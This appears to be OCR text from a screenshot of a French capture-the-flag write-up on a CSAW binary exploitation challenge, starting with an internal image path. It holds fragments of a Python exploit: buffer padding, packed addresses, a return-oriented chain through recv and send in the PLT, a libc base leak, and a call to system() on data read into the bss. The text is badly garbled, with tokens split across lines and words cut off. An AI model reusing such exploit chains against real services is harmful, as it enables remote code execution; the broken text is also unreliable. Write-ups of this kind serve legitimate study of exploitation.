
struct
.
pack
(
"<I"
,
0x0804b1a0
)
struct
.
pack
(
"<I"
,
0x8048760
)
m 
=
 struct
.
pack
(
"<I"
,
 libc_base 
+
0x0003d170
)
4
)
y"
*
0x7c
)
4
)
'A'
*
60
+
 recv_plt 
+
 pop4_ret 
+
 target_fd 
+
 bss_buf 
+
 struct
.
pack
(
"
relaunch 
+
 target_fd

ayload
)
tr
)
4
)
y"
*
0x7c
)
4
)
A'
*
60
+
 libc_system 
+
 pop_ret 
+
 bss_buf 
+
 relaunch 
+
 target_fd
)
s
.
recv
(
1024
)
txt
)
==
0
:
break
txt
uis peut-être un peu trop fan des relaunch, mais c'est plus marrant c
it au final : retourne dans send@plt pour printé l'adresse de __libc_
dans le bss, puis system() de ce qui a été read. Le flag (oui, je l'a
_different_from_strcpy
.
ur les exploitations du CSAW, pas tellement réalistes et plutôt simples.